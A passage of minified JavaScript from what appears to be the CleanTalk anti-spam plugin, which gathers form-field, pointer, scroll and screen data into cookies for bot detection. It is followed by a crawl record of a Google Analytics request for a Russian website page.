n=e.name,o=e.type;if(l[s].fieldName===n&&l[s].fieldType===o)return!0}).length)return!0}}return!1}return!1}function apbct_get_form_details(e){if(0<e.elements.length){var t={},n=e.elements;for(i=0;i<n.length;i++){var o=n[i].name,c=n[i].type;t[i]={fieldName:o,fieldType:c}}return{method:e.method,action:e.action,fields_count:e.elements.length,fields_names:t}}return!1}function apbct_js_keys__set_input_value(e,t,i,n){if(0<document.querySelectorAll("[name^=ct_checkjs]").length)for(var o=document.querySelectorAll("[name^=ct_checkjs]"),c=0;c<o.length;c++)o[c].value=e.js_key}function apbctGetScreenInfo(){return JSON.stringify({fullWidth:document.documentElement.scrollWidth,fullHeight:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),visibleWidth:document.documentElement.clientWidth,visibleHeight:document.documentElement.clientHeight})}!function(){var o=new Date,t=(new Date).getTime(),i=!0,n=[],c=0,a={},e=!1,l=!1;function s(e,t,i){"function"==typeof window.addEventListener?e.addEventListener(t,i):e.attachEvent(t,i)}function r(e,t,i){"function"==typeof window.removeEventListener?e.removeEventListener(t,i):e.detachEvent(t,i)}var d=function(){var e=Math.floor((new Date).getTime()/1e3);ctSetCookie("ct_fkp_timestamp",e),r(window,"mousedown",d),r(window,"keydown",d)},u=setInterval(function(){i=!0},150),_=setInterval(function(){ctSetCookie("ct_pointer_data",JSON.stringify(n))},1200),m=function(e){l||(ctSetCookie("ct_mouse_moved","true"),l=!0),!0===i&&(n.push([Math.round(e.clientY),Math.round(e.clientX),Math.round((new Date).getTime()-t)]),i=!1,50<=++c&&(r(window,"mousemove",m),clearInterval(u),clearInterval(_)))};function f(e){var t=e.target.value;!t||t in a||("rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("check_email_before_post",{method:"POST",data:{email:t},callback:function(e){e.result&&(a[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(a)))}}):"custom_ajax"===ctPublicFunctions.data__ajax_type?apbct_public_sendAJAX({action:"apbct_email_check_before_post",email:t},{apbct_ajax:1,callback:function(e){e.result&&(a[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(a)))}}):"admin_ajax"===ctPublicFunctions.data__ajax_type&&apbct_public_sendAJAX({action:"apbct_email_check_before_post",email:t},{callback:function(e){e.result&&(a[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(a)))}}))}s(window,"mousemove",m),s(window,"mousedown",d),s(window,"keydown",d),s(window,"scroll",function(){e||(ctSetCookie("ct_has_scrolled","true"),e=!0)}),s(window,"DOMContentLoaded",function(){var e=[["ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)],["ct_fkp_timestamp","0"],["ct_pointer_data","0"],["ct_timezone",o.getTimezoneOffset()/60*-1],["ct_screen_info",apbctGetScreenInfo()],["ct_has_scrolled","false"],["ct_mouse_moved","false"]];if(1!=+ctPublic.data__set_cookies)e.push(["apbct_visible_fields","0"]);else{var t=document.cookie.split(";");if(0!==t.length)for(var i=0;i<t.length;i++){var n=t[i].trim().split("=")[0];0===n.indexOf("apbct_visible_fields_")&&ctDeleteCookie(n)}}+ctPublic.pixel__setting&&(e.push(["apbct_pixel_url",ctPublic.pixel__url]),+ctPublic.pixel__enabled&&(document.getElementById("apbct_pixel")||jQuery("body").append('<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none; left: 99999px;" src="'+ctPublic.pixel__url+'">'))),+ctPublic.data__email_check_before_post&&(e.push(["ct_checked_emails","0"]),jQuery("input[type = 'email'], #email").blur(f)),ctSetCookie(e),setTimeout(function(){for(var e={},t=[],i=0;i<document.forms.length;i++){var n=document.forms[i];n.classList.contains("slp_search_form")||n.parentElement.classList.contains("mec-booking")||-1!==n.action.toString().indexOf("activehosted.com")||n.id&&"caspioform"==n.id||n.name.classList&&n.name.classList.contains("tinkoffPayRow")||n.name.classList&&n.name.classList.contains("give-form")||n.id&&"ult-forgot-password-form"===n.id||n.id&&-1!==n.id.indexOf("calculatedfields")||(apbct_visible_fields_already_collected(t,n)||(e[i]=apbct_collect_visible_fields(n),t.push(apbct_get_form_details(n))),n.onsubmit_prev=n.onsubmit,n.ctFormIndex=i,n.onsubmit=function(e){var t;1!=+ctPublic.data__set_cookies&&void 0!==e.target.ctFormIndex&&((t={})[0]=apbct_collect_visible_fields(this),apbct_visible_fields_set_cookie(t,e.target.ctFormIndex)),e.target.onsubmit_prev instanceof Function&&setTimeout(function(){e.target.onsubmit_prev.call(e.target,e)},500)})}apbct_visible_fields_set_cookie(e)},1e3)})}(),"undefined"!=typeof jQuery&&jQuery(document).ajaxComplete(function(e,t,i){var n;!t.responseText||-1===t.responseText.indexOf('"apbct')||void 0!==(n=JSON.parse(t.responseText)).apbct&&(n=n.apbct).blocked&&(document.dispatchEvent(new CustomEvent("apbctAjaxBockAlert",{bubbles:!0,detail:{message:n.comment}})),cleantalkModal.loaded=n.comment,cleantalkModal.open(),1==+n.stop_script&&window.stop())});
//# sourceMappingURL=apbct-public.min.js.map


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1856333975&t=pageview&_s=1&dl=https%3A%2F%2Felenashe.ru%2Ftag%2F%25D0%25BF%25D0%25BE%25D1%2580%25D0%25B5%25D1%2587%25D0%25B5%25D0%25BD%25D0%25BA%25D0%25BE%25D0%25B2%2F&ul=en-us%40posix&dt=%D0%9F%D0%BE%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%BA%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=694026600&gjid=1993035105&cid=653820365.1769132339&tid=UA-74345495-1&_gid=32895905.1769132339&_r=1&_slc=1&z=1690752069
body_size: -449
content:
2,cG-KMKZS3KNJ7